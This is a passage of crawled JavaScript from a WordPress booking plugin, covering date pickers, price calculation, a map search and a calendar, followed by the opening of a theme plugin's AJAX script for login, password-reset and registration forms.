t=moment(a,e);return t.isValid()?t.toDate():false},formatDate:function(a,e){return moment(a).format(e)}});if(D(window).width()<=1024){D(".ovabrw_datetimepicker").datetimepicker({closeOnTimeSelect:false})}D(".ovabrw_datetimepicker").each(function(){var t=[];var a=[];var e=D(this).attr("order_time");if(e){a=JSON.parse(e)}a.forEach(function(a,e){if(a.hasOwnProperty("rendering")){if(a.start_v2){t.push(a.start_v2)}}});var r=D(this).attr("default_hour");var i={scrollInput:false,dayOfWeekStart:l,minDate:d,disabledWeekDays:c,format:_+" "+o,formatDate:_,formatTime:o,step:s,allowTimes:n,timepicker:true,autoclose:true,disabledDates:t,defaultTime:r};if(D(this).hasClass("no_time_picker")){i={scrollInput:false,dayOfWeekStart:l,minDate:d,disabledWeekDays:c,format:_,formatDate:_,formatTime:o,step:s,allowTimes:n,timepicker:true,autoclose:true,disabledDates:t,defaultTime:r}}D(this).datetimepicker(i)});D(".ovabrw_datetimepicker.ovabrw_start_date").on("click",function(){var a=D(this).attr("default_hour");var e="";if(typeof brw_format_time!=="undefined"){e=brw_format_time}var t=D(this).attr("timepicker");if(t=="true"){t=true}else{t=false}var r=D(this).attr("time_to_book");var i=M.ova_get_time_to_book_start(r);var n={dayOfWeekStart:l,minDate:d,disabledWeekDays:c,autoclose:true,step:s,format:_+" "+e,formatDate:_,formatTime:e,defaultTime:a,allowTimes:i,timepicker:t};if(D(this).hasClass("no_time_picker")||i.length==0||t==false){n={dayOfWeekStart:l,minDate:d,disabledWeekDays:c,autoclose:true,step:s,format:_,formatDate:_,defaultTime:false,allowTimes:i,timepicker:false}}D(this).datetimepicker(n)});D(".ovabrw_datetimepicker.ovabrw_end_date").on("click",function(){var a=D(this).attr("timepicker");if(a=="true"){a=true}else{a=false}var e="";if(typeof brw_format_time!=="undefined"){e=brw_format_time}var t=D(this).attr("time_to_book");var r=M.ova_get_time_to_book_end(t);var i=D(this).attr("default_hour");if(D(this).hasClass("no_time_picker")||r.length==0||a==false){a=false;e="";i=false}var n=D(this).closest("form").find(".ovabrw_start_date").val();if(!n){n=D(".ovabrw_start_date.ovabrw_datetimepicker").val()}var o={dayOfWeekStart:l,disabledWeekDays:c,autoclose:true,step:s,minDate:n?n:false,format:_+" "+e,formatDate:_,formatTime:e,defaultTime:i,allowTimes:r,timepicker:a};if(D(this).hasClass("no_time_picker")||r.length==0||a==false){o={dayOfWeekStart:l,disabledWeekDays:c,autoclose:true,step:s,minDate:n?n:false,format:_,formatDate:_,defaultTime:false,allowTimes:r,timepicker:false}}D(this).datetimepicker(o)});D(".ovabrw_datetimepicker.date_picker_period").each(function(){var a=D(this).data("hour_default");var e=D(this).data("time_step");var t={dayOfWeekStart:l,minDate:d,format:_,timepicker:false};D(this).datetimepicker(t)});D(".ovabrw_datetimepicker.no_time_picker").each(function(){var a={timepicker:false};D(this).datetimepicker(a)})},submit_button:function(){D(".ovabrw_btn_submit").on("click",function(a){var e=D(this).closest(".ovabrw_search").data("mesg_required");var t=true;D(this).closest(".ovabrw_search").find(".content .wrap-error").empty();var r=D(this).closest(".form_ovabrw").find(".required");r.each(function(){if(!D(this).val()){t=false;D(this).parent(".content").children(".wrap-error").append('<p class="error">'+e+"</p>")}});if(!t){a.preventDefault();return false}});D(".ovabrw_booking_form button.submit").on("click",function(a){var e=true;D(this).closest(".ovabrw_booking_form").find(".error_item").css("display","none");D(this).closest(".ovabrw_booking_form").find(".required").each(function(){if(!D(this).val()){e=false;D(this).parent(".rental_item").children(".error_item").css("display","block");if(D(this).parent(".period_package").length>0){D(this).parent(".period_package").parent(".rental_item").children(".error_item").css("display","block")}}});if(!e){a.preventDefault()}});D(".request_booking button.submit").on("click",function(a){var e=true;D(this).closest(".request_booking").find(".error_item").css("display","none");D(this).closest(".request_booking").find(".required").each(function(){if(!D(this).val()){e=false;D(this).parent(".rental_item").children(".error_item").css("display","block");if(D(this).parent(".period_package").length>0){D(this).parent(".period_package").parent(".rental_item").children(".error_item").css("display","block")}}});if(!e){a.preventDefault()}})},ova_collapsed:function(){D(".ovabrw-according").off().on("click",function(a){a.preventDefault();D(this).siblings(".ovabrw_collapse_content").slideToggle()});D(".ovabrw_open_popup").off().on("click",function(a){a.preventDefault();D(this).siblings(".popup").css("display","block")});D(".popup-close").on("click",function(a){a.preventDefault();D(this).parent(".popup-inner").parent(".popup").css("display","none")});D(".popup-close-2").on("click",function(a){a.preventDefault();D(this).parent(".close_discount").parent(".popup-inner").parent(".popup").css("display","none")})},ova_startdate_perido_time:function(){D("body").on("change",".startdate_perido_time",function(){var r=D(this);var a=r.val();var e=r.data("pid");r.closest("form").find('select[name="ovabrw_period_package_id"]').attr("disabled","disabled");D.ajax({url:ajax_object.ajax_url,type:"POST",data:{action:"ovabrw_get_package_by_time",startdate:a,post_id:e},success:function(a){r.closest("form").find('select[name="ovabrw_period_package_id"] option ').remove();var t="";var e=D.parseJSON(a);if(e){D.each(e,function(a,e){t+='<option value="'+a+'">'+e+"</option>"})}if(t){r.closest("form").find('select[name="ovabrw_period_package_id"] ').append(t)}if(r.closest("form").find('select[name="ovabrw_period_package_id"] ').hasClass("select2-hidden-accessible")){r.closest("form").find('select[name="ovabrw_period_package_id"] ').select2()}r.closest("form").find('select[name="ovabrw_period_package_id"] ').prop("disabled",false)}})})},ova_ajax_show_total:function(){D("body").on("change",".booking_form",function(){M.ova_ajax_show_total_after_load(D(this))});D(".booking_form").each(function(){var a=D(this);var e=a.data("run_ajax");if(e!=false){var t=a.find('input[name="ovabrw_pickup_date"]').val();var r=a.find('input[name="ovabrw_pickoff_date"]').val();if(t&&r){M.ova_ajax_show_total_after_load(a)}}})},ova_ajax_show_total_after_load:function(t=null){var a,e,r,i,n,o,l,c,s,_;var o=[];var l=[];var d,f;if(t!=null){var p=t;p.find(".ajax_loading").addClass("active");if(p.find('input[name="car_id"]').val()){c=p.find('input[name="car_id"]').val()}if(p.find('select[name="ovabrw_pickup_loc"]').val()){a=p.find('select[name="ovabrw_pickup_loc"]').val()}if(p.find('select[name="ovabrw_pickoff_loc"]').val()){e=p.find('select[name="ovabrw_pickoff_loc"]').val()}if(p.find('input[name="ovabrw_pickup_date"]').val()){r=p.find('input[name="ovabrw_pickup_date"]').val()}if(p.find('input[name="ovabrw_pickoff_date"]').val()){i=p.find('input[name="ovabrw_pickoff_date"]').val()}if(p.find('select[name="ovabrw_period_package_id"]').val()){s=p.find('select[name="ovabrw_period_package_id"]').val()}if(p.find('input[name="ovabrw_number_vehicle"]').val()){n=p.find('input[name="ovabrw_number_vehicle"]').val()}if(p.find('input[name="ova_type_deposit"]:checked').val()){_=p.find('input[name="ova_type_deposit"]:checked').val()}p.find(".ovabrw_resource input[type=checkbox]:checked").each(function(){o[D(this).data("resource_key")]=D(this).val()});d=D.extend({},o);p.find("select[name='ovabrw_service[]']").each(function(){if(D(this).val()){l.push(D(this).val())}});f=D.extend({},l);D.ajax({url:ajax_object.ajax_url,type:"POST",data:{action:"ovabrw_calculate_total",pickup_loc:a,dropoff_loc:e,pickup_date:r,package_id:s,dropoff_date:i,quantity:n,deposit:_,resources:JSON.stringify(d),services:JSON.stringify(f),id:c},success:function(a){var e=JSON.parse(a);if(a!=0){t.find(".show_ajax_content").addClass("active");t.find(".show_total").html("").append(e["line_total"]);if(e["number_vehicle_available"]>0){t.find(".show_availables_vehicle").html("").append(e["number_vehicle_available"]);t.find('input[name="ovabrw_number_vehicle"]').attr("max",e["number_vehicle_available"])}else{t.find(".show_availables_vehicle").html("").append(0);t.find('input[name="ovabrw_number_vehicle"]').attr("max",1)}}p.find(".ajax_loading").removeClass("active")}})}},ova_search_map:function(){var i=parseInt(D(document).find(".wrap_search_map .wrap_search .search_result").attr("data-zoom"));var n=parseFloat(D(document).find(".wrap_search_map .wrap_search .search_result").attr("data-lat"));var o=parseFloat(D(document).find(".wrap_search_map .wrap_search .search_result").attr("data-lng"));var b=D(document).find(".wrap_search_map .wrap_search .search_result").attr("data-marker_option");var g=D(document).find(".wrap_search_map .wrap_search .search_result").attr("data-marker_icon");var a=D(document).find(".wrap_search_map select");if(a.length>0){a.select2()}function r(i){if(i.length==1){return i[0]}let a=i.length;let n=0;let o=0;let l=0;for(let r=0;r<i.length;r++){var c=i[r]["lat"]*Math.PI/180;var s=i[r]["lng"]*Math.PI/180;let a=Math.cos(c)*Math.cos(s);let e=Math.cos(c)*Math.sin(s);let t=Math.sin(c);n+=a;o+=e;l+=t}n=n/a;o=o/a;l=l/a;s=Math.atan2(o,n);let e=Math.sqrt(n*n+o*o);c=Math.atan2(l,e);return{lat:c*180/Math.PI,lng:s*180/Math.PI}}function T(){var a=[];var e=[];D(document).find(".data_product").each(function(){a.push(JSON.parse(JSON.stringify({title:D(this).attr("data-title_product"),link:D(this).attr("data-link_product"),price:D(this).attr("data-html_price"),average_rating:D(this).attr("data-average_rating"),number_comment:D(this).attr("data-number_comment"),thumbnail:D(this).attr("data-thumbnail_product"),lat:D(this).attr("data-map_lat_product"),lng:D(this).attr("data-map_lng_product")})));e.push(JSON.parse(JSON.stringify({lat:parseFloat(D(this).attr("data-map_lat_product")),lng:parseFloat(D(this).attr("data-map_lng_product"))})))});e=r(e);if(isNaN(e.lat)||isNaN(e.lng)){var v=new google.maps.Map(document.getElementById("show_map"),{center:{lat:parseFloat(n),lng:parseFloat(o)},zoom:i,gestureHandling:"cooperative"})}else{var v=new google.maps.Map(document.getElementById("show_map"),{center:{lat:parseFloat(e.lat),lng:parseFloat(e.lng)},zoom:i,gestureHandling:"cooperative"})}var m=new google.maps.InfoWindow;var h=new OverlappingMarkerSpiderfier(v,{markersWontMove:true,markersWontHide:true,basicFormatEvents:true});var t=a.map(function(a,e){var t=parseFloat(a.lat);var r=parseFloat(a.lng);var i=a.average_rating;var n=Math.floor(i);var o=5-Math.ceil(i);var l=a.number_comment;var c="";if(n>0){for(var s=1;s<=n;s++){c+='<i class="fa fa-star"></i>'}}if(n!=Math.ceil(i)){c+='<i class="fa fa-star-half-alt"></i>'}if(o>0){for(var _=1;_<=o;_++){c+='<i class="fa fa-star-o"></i>'}}if(!i||i==0){var c=""}else{}var d="";if(l!=0){d+='<span class="number second_font">('+a.number_comment+")</span>"}var f='<div class="data_product_map">'+'<a href="'+a.link+'">'+'<img style="max-width: 100%; width: 280px;" src="'+a.thumbnail+'" >'+'<h2 class="title"><a href="'+a.link+'">'+a.title+"</a></h2>"+a.price+'<div class="product_ratting"><span class="star">'+c+"</span> "+d+" </div>"+"</a>"+"</div>";var p=new google.maps.LatLng(t,r);if(b=="icon"){var u=new google.maps.Marker({position:p,icon:g})}google.maps.event.addListener(u,"spider_click",function(a){m.setContent(f);m.open(v,u)});h.addMarker(u)});window.map=v;window.oms=h}function l(){var t=D(document).find(".wrap_search_map");var a=t.find('[name="ovabrw_name_product"]').val();var e=t.find('[name="cat"]').val();var r=t.find('[name="sort"]').val();var i=t.find('[name="radius"]').val();var n=t.find('[name="map_lat"]').val();var o=t.find('[name="map_lng"]').val();var l=t.find('[name="ovabrw_pickup_loc"]').val();var c=t.find('[name="ovabrw_dropoff_loc"]').val();var s=t.find('[name="ovabrw_pickup_date"]').val();var _=t.find('[name="ovabrw_pickoff_date"]').val();var d=t.find(".search_result").attr("data-type");var f=t.find(".search_result").attr("data-column");var p=t.find(".search_result").attr("data-order");var u=t.find(".search_result").attr("data-orderby");var v=t.find(".search_result").attr("data-per_page");var m=t.find(".ovabrw_pagination_ajax .current").attr("data-paged");var h=t.find('[name="ovabrw_attribute"]').val();var b=t.find('[name="ovabrw_attribute_value"]').val();var g=t.find('[name="ovabrw_tag_product"]').val();var w=t.find(".search_result");D(document).find(".wrap_search_map .wrap_load_more").show();D(document).find(".wrap_search_map .ovabrw_product_archive").hide();var y={action:"ovabrw_search_map",name:a,cat:e,radius:i,map_lat:n,map_lng:o,pickup_loc:l,dropoff_loc:c,start_date:s,end_date:_,sort:r,type:d,column:f,order:p,orderby:u,per_page:v,paged:m,attribute:h,attr_value:b,tags:g};var k=t.find('[name="data_taxonomy_custom"]').val();var M="";if(k){y["taxonomies"]=k;M=JSON.parse(k);D.each(M,function(a,e){y[a]=t.find('[name="'+a+'_name"]').val()})}D.ajax({url:ajax_object.ajax_url,type:"POST",data:y,success:function(a){if(a){var e=JSON.parse(a);var t=D(e.result).fadeOut(300).fadeIn(500);w.html(t);D(document).find(".wrap_search_filter_title .results_found").html(e.results_found);D(document).find(".wrap_search_map .wrap_load_more").hide();if(typeof google!=="undefined"&&D("#show_map").length>0){T()}}}})}if(D(".wrap_search_map .show_taxonomy").length>0){var e=D(".wrap_search_map .show_taxonomy").attr("data-show_taxonomy");if(e=="yes"){D(".wrap_search_map .wrap_search_taxonomies").hide()}else{D(".wrap_search_map .wrap_search_taxonomies").show()}}D.fn.event_map=function(a){a=D.extend({lat:n,lng:o,zoom:i},a);var e=document.getElementById("pac-input");var r="";if(e){var r=new google.maps.places.Autocomplete(e)}var t=[];D(".data_product").each(function(){t.push(JSON.parse(JSON.stringify({title:D(this).attr("data-title_product"),thumbnail:D(this).attr("data-thumbnail_product"),average_rating:D(this).attr("data-average_rating"),number_comment:D(this).attr("data-number_comment"),lat:D(this).attr("data-map_lat_product"),lng:D(this).attr("data-map_lng_product"),link:D(this).attr("data-link_product")})))});if(typeof google!=="undefined"&&D("#show_map").length>0){T()}if(r!==""){r.addListener("place_changed",function(){var a=r.getPlace();if(!a.geometry){return}var e=new google.maps.Map(document.getElementById("show_map"),{center:{lat:parseFloat(a.geometry.location.lat()),lng:parseFloat(a.geometry.location.lng())},zoom:i,gestureHandling:"cooperative"});D("#map_name").val(a.name);D("#map_address").val(a.formatted_address);D("#map_lat").val(a.geometry.location.lat());D("#map_lng").val(a.geometry.location.lng());var t={};t.lat=a.geometry.location.lat();t.lng=a.geometry.location.lng();_(t)})}};if(typeof google!=="undefined"&&D("#show_map").length>0){var t=parseFloat(D("input#map_lat").val()?D("input#map_lat").val():n);var c=parseFloat(D("input#map_lng").val()?D("input#map_lng").val():o);var s=D(window).height();D("#show_map").css("height",s);if(navigator.geolocation){navigator.geolocation.getCurrentPosition(y)}D("#show_map").event_map({lat:t,lng:c,zoom:i})}function _(a){D(document).find(".wrap_search_map .wrap_load_more").show();D(document).find(".wrap_search_map .ovabrw_product_archive").hide();l()}D('.wrap_search_map [name="ovabrw_name_product"]').on("change",function(a){l()});D('.wrap_search_map [name="cat"]').on("change",function(a){var e=D(".wrap_search_map .show_taxonomy").attr("data-show_taxonomy");if(e=="yes"){D(".wrap_search_map .wrap_search_taxonomies").hide()}else{D(".wrap_search_map .wrap_search_taxonomies").show()}var t=D(".wrap_search_map");var r=D(this).val();L(t,r);l()});D('.wrap_search_map [name="ovabrw_pickup_loc"], .wrap_search_map [name="ovabrw_dropoff_loc"]').on("change",function(a){l()});D('.wrap_search_map [name="ovabrw_pickup_date"], .wrap_search_map [name="ovabrw_pickoff_date"]').on("change",function(a){l()});D('.wrap_search_map [name="ovabrw_attribute"], .wrap_search_map [name="ovabrw_attribute_value"]').on("change",function(a){l()});D('.wrap_search_map [name="ovabrw_tag_product"]').on("change",function(a){l()});var d=D('.wrap_search_map [name="data_taxonomy_custom"]').val();if(d){var f=JSON.parse(d);D.each(f,function(a,e){D('.wrap_search_map [name="'+a+'_name"]').on("change",function(a){l()})})}D('.wrap_search_map [name="sort"]').on("change",function(a){l()});var p=0;var u=0;var v=0;var m=parseInt(D(document).find(".wrap_search_map .wrap_search_radius").attr("data-map_range_radius"));var h=parseInt(D(document).find(".wrap_search_map .wrap_search_radius").attr("data-map_range_radius_min"));var w=parseInt(D(document).find(".wrap_search_map .wrap_search_radius").attr("data-map_range_radius_max"));if(typeof h!=="undefined"){p=h}if(typeof w!=="undefined"){u=w}if(typeof m!=="undefined"){v=m}if(D("#wrap_pointer").length>0){D("#wrap_pointer").slider({min:p,max:u,step:1,value:v,change:function(a,e){D(this).parents(".wrap_search_map").find('[name="radius"]').val(e.value);D(this).parents(".wrap_search_map").find(".result_radius").html(e.value+"km");l()}})}D(document).on("click",".wrap_search_map .ovabrw_pagination_ajax .page-numbers",function(a){a.preventDefault();var e=D(this);var t=D(".wrap_search_map .ovabrw_pagination_ajax .current").attr("data-paged");var r=e.attr("data-paged");if(t!=r){D(window).scrollTop(0);D(".wrap_search_map .ovabrw_pagination_ajax .page-numbers").removeClass("current");e.addClass("current");l()}});D(document).on("click",".wrap_search_map .locate_me",function(){if(navigator.geolocation){navigator.geolocation.getCurrentPosition(y)}else{x.innerHTML="Geolocation is not supported by this browser."}});D(".wrap_search_map .toggle_filters").on("click",function(){D(this).parents(".wrap_search_map").find(".form_search_map").slideToggle(300);D(this).find(".icon_down").toggle(300);D(this).find(".icon_up").toggle(300);D(this).toggleClass("active")});D(".elementor_search_map .toggle_wrap span").on("click",function(){let a=D(this).attr("data-value");console.log(a);D(".wrap_search_map .wrap_search, .wrap_search_map .wrap_map").hide();D("."+a).show();D(".elementor_search_map .toggle_wrap span").removeClass("active");D(this).addClass("active")});function y(a){var e=a.coords.latitude;var t=a.coords.longitude;D('[name="map_lat"]').attr("value",e);D('[name="map_lng"]').attr("value",t);var r={lat:parseFloat(e),lng:parseFloat(t)};var i=new google.maps.Geocoder;i.geocode({location:r},function(a,e){if(e==="OK"){if(a[0]){D('.wrap_search_map [name="map_address"]').val(a[0].formatted_address)}else{window.alert("No results found")}}else{window.alert("Geocoder failed due to: "+e)}});l()}function k(){D(document).find(".wrap_search_map #show_map").css({height:"100%",width:"100%"})}k();D(window).resize(function(){k()})}};D(document).ready(function(){M.init()});function L(r,a){if(typeof ova_brw_search_show_tax_depend_cat!="undefined"&&r.length){if(ova_brw_search_show_tax_depend_cat=="yes"){r.find(".s_field_cus_tax").hide()}else{r.find(".s_field_cus_tax").show()}}if(a){D.ajax({url:ajax_object.ajax_url,type:"POST",data:{action:"ovabrw_get_tax_in_cat",cat_val:a},success:function(a){if(a){var e=a.split(",");if(e.length){for(var t=0;t<e.length;t++){if(r.find("."+e[t]).length>0){r.find("."+e[t]).show()}}}}}})}}document.addEventListener("DOMContentLoaded",function(){var k="";if(typeof brw_date_format!=="undefined"){k=brw_date_format}D(".wrap_calendar").each(function(a){var e=D(this).data("id");var t=D(this).find(".ovabrw__product_calendar")[0];if(t===null)return;var r=t.getAttribute("data-nav");var i=t.getAttribute("data-default_view");var n=t.getAttribute("data-first-day");if(!n){n=0}if(i=="month"){i="dayGridMonth"}var o=t.getAttribute("data-lang").replace(/\s/g,"");var s=t.getAttribute("data-define_day");var l=parseInt(t.getAttribute("data_event_number"));var _=t.getAttribute("default_hour_start");var d=t.getAttribute("time_to_book_start");d=M.ova_get_time_to_book_start(d);var c=t.getAttribute("price_calendar");var p=JSON.parse(c);var f=t.getAttribute("data-special-time");var u=JSON.parse(f);var v=t.getAttribute("data-background-day");var m=t.getAttribute("data-disable_week_day");var h="";if(m){h=JSON.parse(m)}var b="";var g=[];var w=t.getAttribute("order_time");if(w&&w.length>0){b=JSON.parse(w)}if(typeof b!=="undefined"&&b.length>0){b.forEach(function(a,e){if(a.hasOwnProperty("rendering")){g.push(a.start)}})}var y=new FullCalendar.Calendar(t,{editable:false,events:b,firstDay:n,height:"100%",headerToolbar:{left:"prev,next,today,"+r,right:"title"},initialView:i,locale:o,dayMaxEventRows:true,views:{dayGrid:{dayMaxEventRows:l},timeGrid:{dayMaxEventRows:l},week:{dayMaxEventRows:l},day:{dayMaxEventRows:l}},dayCellDidMount:function(r){var i=new Date(r.date);var n=Date.UTC(i.getFullYear(),i.getMonth(),i.getDate())/1e3;if(p!=""){var a=p[0].type_price;if(a=="day"){var e=p[1].ovabrw_daily_monday;var o=p[1].ovabrw_daily_tuesday;var l=p[1].ovabrw_daily_wednesday;var c=p[1].ovabrw_daily_thursday;var s=p[1].ovabrw_daily_friday;var _=p[1].ovabrw_daily_saturday;var d=p[1].ovabrw_daily_sunday;switch(i.getDay()){case 0:{if(h){D.each(h,function(a,e){if(e==i.getDay()){r.el.children[0].className=r.el.children[0].className+" unavailable_date";D(".unavailable_date").css("background-color",v)}})}let t=r.el.querySelectorAll(".fc-daygrid-day-bg")[0];if(t){if(u){t.innerHTML=d;D.each(u,function(a,e){if(n>=e[0]&&n<=e[1]){t.innerHTML=a}})}else{t.innerHTML=d}return r}break}case 1:{if(h){D.each(h,function(a,e){if(e==i.getDay()){r.el.children[0].className=r.el.children[0].className+" unavailable_date";D(".unavailable_date").css("background-color",v)}})}let t=r.el.querySelectorAll(".fc-daygrid-day-bg")[0];if(t){if(u){t.innerHTML=e;D.each(u,function(a,e){if(n>=e[0]&&n<=e[1]){t.innerHTML=a}})}else{t.innerHTML=e}return r}break}case 2:{if(h){D.each(h,function(a,e){if(e==i.getDay()){r.el.children[0].className=r.el.children[0].className+" unavailable_date";D(".unavailable_date").css("background-color",v)}})}let t=r.el.querySelectorAll(".fc-daygrid-day-bg")[0];if(t){if(u){t.innerHTML=o;D.each(u,function(a,e){if(n>=e[0]&&n<=e[1]){t.innerHTML=a}})}else{t.innerHTML=o}return r}break}case 3:{if(h){D.each(h,function(a,e){if(e==i.getDay()){r.el.children[0].className=r.el.children[0].className+" unavailable_date";D(".unavailable_date").css("background-color",v)}})}let t=r.el.querySelectorAll(".fc-daygrid-day-bg")[0];if(t){if(u){t.innerHTML=l;D.each(u,function(a,e){if(n>=e[0]&&n<=e[1]){t.innerHTML=a}})}else{t.innerHTML=l}return r}break}case 4:{if(h){D.each(h,function(a,e){if(e==i.getDay()){r.el.children[0].className=r.el.children[0].className+" unavailable_date";D(".unavailable_date").css("background-color",v)}})}let t=r.el.querySelectorAll(".fc-daygrid-day-bg")[0];if(t){if(u){t.innerHTML=c;D.each(u,function(a,e){if(n>=e[0]&&n<=e[1]){t.innerHTML=a}})}else{t.innerHTML=c}return r}break}case 5:{if(h){D.each(h,function(a,e){if(e==i.getDay()){r.el.children[0].className=r.el.children[0].className+" unavailable_date";D(".unavailable_date").css("background-color",v)}})}let t=r.el.querySelectorAll(".fc-daygrid-day-bg")[0];if(t){if(u){t.innerHTML=s;D.each(u,function(a,e){if(n>=e[0]&&n<=e[1]){t.innerHTML=a;return r}})}else{t.innerHTML=s}return r}break}case 6:{if(h){D.each(h,function(a,e){if(e==i.getDay()){r.el.children[0].className=r.el.children[0].className+" unavailable_date";D(".unavailable_date").css("background-color",v)}})}let t=r.el.querySelectorAll(".fc-daygrid-day-bg")[0];if(t){if(u){t.innerHTML=_;D.each(u,function(a,e){if(n>=e[0]&&n<=e[1]){t.innerHTML=a}})}else{t.innerHTML=_}return r}break}}}else if(a=="hour"){if(h){D.each(h,function(a,e){if(e==i.getDay()){r.el.children[0].className=r.el.children[0].className+" unavailable_date";D(".unavailable_date").css("background-color",v)}})}var f=p[1].ovabrw_price_hour;let t=r.el.querySelectorAll(".fc-daygrid-day-bg")[0];if(t){if(u){t.innerHTML=f;D.each(u,function(a,e){if(n>=e[0]&&n<=e[1]){t.innerHTML=a}})}else{t.innerHTML=f}return r}}else if(a=="mixed"){var e=p[1].ovabrw_daily_monday;var o=p[1].ovabrw_daily_tuesday;var l=p[1].ovabrw_daily_wednesday;var c=p[1].ovabrw_daily_thursday;var s=p[1].ovabrw_daily_friday;var _=p[1].ovabrw_daily_saturday;var d=p[1].ovabrw_daily_sunday;switch(i.getDay()){case 0:{if(h){D.each(h,function(a,e){if(e==i.getDay()){r.el.children[0].className=r.el.children[0].className+" unavailable_date";D(".unavailable_date").css("background-color",v)}})}let t=r.el.querySelectorAll(".fc-daygrid-day-bg")[0];if(t){if(u){t.innerHTML=d;D.each(u,function(a,e){if(n>=e[0]&&n<=e[1]){t.innerHTML=a}})}else{t.innerHTML=d}return r}break}case 1:{if(h){D.each(h,function(a,e){if(e==i.getDay()){r.el.children[0].className=r.el.children[0].className+" unavailable_date";D(".unavailable_date").css("background-color",v)}})}let t=r.el.querySelectorAll(".fc-daygrid-day-bg")[0];if(t){if(u){t.innerHTML=e;D.each(u,function(a,e){if(n>=e[0]&&n<=e[1]){t.innerHTML=a}})}else{t.innerHTML=e}return r}break}case 2:{if(h){D.each(h,function(a,e){if(e==i.getDay()){r.el.children[0].className=r.el.children[0].className+" unavailable_date";D(".unavailable_date").css("background-color",v)}})}let t=r.el.querySelectorAll(".fc-daygrid-day-bg")[0];if(t){if(u){t.innerHTML=o;D.each(u,function(a,e){if(n>=e[0]&&n<=e[1]){t.innerHTML=a}})}else{t.innerHTML=o}return r}break}case 3:{if(h){D.each(h,function(a,e){if(e==i.getDay()){r.el.children[0].className=r.el.children[0].className+" unavailable_date";D(".unavailable_date").css("background-color",v)}})}let t=r.el.querySelectorAll(".fc-daygrid-day-bg")[0];if(t){if(u){t.innerHTML=l;D.each(u,function(a,e){if(n>=e[0]&&n<=e[1]){t.innerHTML=a}})}else{t.innerHTML=l}return r}break}case 4:{if(h){D.each(h,function(a,e){if(e==i.getDay()){r.el.children[0].className=r.el.children[0].className+" unavailable_date";D(".unavailable_date").css("background-color",v)}})}let t=r.el.querySelectorAll(".fc-daygrid-day-bg")[0];if(t){if(u){t.innerHTML=c;D.each(u,function(a,e){if(n>=e[0]&&n<=e[1]){t.innerHTML=a}})}else{t.innerHTML=c}return r}break}case 5:{if(h){D.each(h,function(a,e){if(e==i.getDay()){r.el.children[0].className=r.el.children[0].className+" unavailable_date";D(".unavailable_date").css("background-color",v)}})}let t=r.el.querySelectorAll(".fc-daygrid-day-bg")[0];if(t){if(u){t.innerHTML=s;D.each(u,function(a,e){if(n>=e[0]&&n<=e[1]){t.innerHTML=a;return r}})}else{t.innerHTML=s}return r}break}case 6:{if(h){D.each(h,function(a,e){if(e==i.getDay()){r.el.children[0].className=r.el.children[0].className+" unavailable_date";D(".unavailable_date").css("background-color",v)}})}let t=r.el.querySelectorAll(".fc-daygrid-day-bg")[0];if(t){if(u){t.innerHTML=_;D.each(u,function(a,e){if(n>=e[0]&&n<=e[1]){t.innerHTML=a}})}else{t.innerHTML=_}return r}break}}}}else{var a=t.getAttribute("type_price");if(a=="period_time"||a=="transportation"){if(h){D.each(h,function(a,e){if(e==i.getDay()){r.el.children[0].className=r.el.children[0].className+" unavailable_date";D(".unavailable_date").css("background-color",v)}})}return r}}},dateClick:function(a){var t=new Date(a.date);var e=t.getFullYear();var r=t.getMonth()+1;var i=t.getDate();r=r<10?"0"+r:r;i=i<10?"0"+i:i;var n=new Date;var o=new Date(e,r-1,i,24,0);var l=e+"-"+r+"-"+i;if(s=="hotel"||D('.rental_item input[name="ovabrw_pickup_date"]').hasClass("no_time_picker")||d.length<1){_=""}if(h){D.each(h,function(a,e){if(e==t.getDay()){alert(notifi_disable_day);o=0}})}if(!g.includes(l)&&o>=n){var c=k;c=c.replace("Y",e);c=c.replace("m",r);c=c.replace("d",i);D('input[name="ovabrw_pickup_date"]').val(c+" "+_);if(document.getElementById("ovabrw_booking_form")){document.getElementById("ovabrw_booking_form").scrollIntoView({behavior:"smooth"})}}}});y.render()})})})(jQuery);

--- FILE ---
content_type: text/javascript; charset=utf8mb4
request_url: https://africanprintemps.com/wp-content/plugins/tevily-themer/assets/js/ajax-form.js?ver=6.9
body_size: 3455
content:

(function($) {
  	"use strict";
  	var addonAjaxForm = {
	 	init: function(){
	 		this.ajaxLogin();
	 		this.ajaxLostPassword();
	 		this.ajaxRegistration();
	 		this.ajaxChangePassword();
	 		this.ajaxChangeUserInfo();
	 		this.ajaxWishlist();
	 		this.ajaxLoadPackage();
	 		this.ajaxApplyPackage();
	 		this.popup();
	 	},

	 	ajaxLogin: function(){

			$('form#ajax-login-form').on('submit', function(e){
				var form = $(this);
				var form_name = 'form#ajax-login-form';
				$(form_name).addClass('ajax-preload');
				$.ajax({
					type: 'POST',
					dataType: 'json',
					url: form_ajax_object.ajaxurl,
					data: { 
						'action': 'ajaxlogin',
						'username': $(form_name + ' #username').val(), 
						'password': $(form_name + ' #password').val(), 
						'security': form_ajax_object.security_nonce
					},
					success: function(data){
					 	$('.form-status', form).show().html(data.message);
					 	if (data.logged_in == true){
						  document.location.href = form_ajax_object.redirecturl;
					 	}
					 	$(form_name).removeClass('ajax-preload');
					},
					error: function(data) {
						$(form).removeClass('ajax-preload');
	          	}
		  		});
		  		e.preventDefault();
			});
		},

		ajaxLostPassword: function(){

			$('form#lost-password-form').on('submit', function(e){
				var form = $(this);
				var form_name = 'form#lost-password-form';
				$(form_name).addClass('ajax-preload');
				$.ajax({
					type: 'POST',
					dataType: 'json',
					url: form_ajax_object.ajaxurl,
					data: { 
						'action': 'tevily_lost_password', 
						'user_login': $('#forget_pwd_user_login').val(), 
						'security': form_ajax_object.security_nonce
					},
					success: function(data){                    
						$('.form-status', form).show().html(data.message);  
						$(form_name).removeClass('ajax-preload');       
					},
					error: function(data) {
						$(form).removeClass('ajax-preload');
	          	}
			  	});
				e.preventDefault();
				return false;
			});
			
		},

		ajaxChangePassword: function(){

			$('form#change_password').on('submit', function(e){
				var form = $(this);
				$(form).addClass('ajax-preload');
				$.ajax({
					type: 'POST',
					dataType: 'json',
					url: form_ajax_object.ajaxurl,
					data: { 
						'action': 'tevily_change_password', 
						'old_password': $('#old_password').val(), 
						'new_password': $('#new_password').val(), 
						're_password': $('#re_password').val(),
						'security': form_ajax_object.security_nonce
					},
					success: function(data){                    
						$('.form-status', form).show().html(data.message);       
						$(form).removeClass('ajax-preload');  
					},
					error: function(data) {
						$(form).removeClass('ajax-preload');
	          	}
			  	});
				e.preventDefault();
				$(form).removeClass('ajax-preload');
				return false;
			});
		 
			// Client side form validation
			if($('#forgot_password').length){
				//$('#forgot_password').validate();
			}
		},

		ajaxRegistration: function(){

			$('form#ajax-register-user').on('submit', function(e){
				
				var form = $(this);
				var form_name = 'form#ajax-register-user';
